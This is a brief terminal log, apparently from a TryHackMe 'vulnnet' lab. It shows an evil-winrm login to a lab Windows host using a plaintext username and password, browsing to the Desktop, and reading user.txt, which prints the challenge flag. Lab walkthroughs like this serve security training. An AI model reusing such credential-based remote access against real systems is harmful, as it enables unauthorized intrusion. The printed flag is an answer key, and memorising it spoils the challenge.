 ┌──(devi㉿Linux)-[~/vulnnet]
└─$ evil-winrm -u 'enterprise-core-vn' -p 'ry=ibfkfv,s6h,' -i 10.10.46.99 -N
Evil-WinRM shell v3.5
Warning: Remote path completion is disabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents> ls
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents> dir
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Desktop> dir
Directory: C:\Users\enterprise-core-vn\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/13/2021 3:43 PM 39 user.txt
type user.txt
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Desktop> type user.txt
THM{726b7c0baaac1455d05c827b5561f4ed}
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Desktop>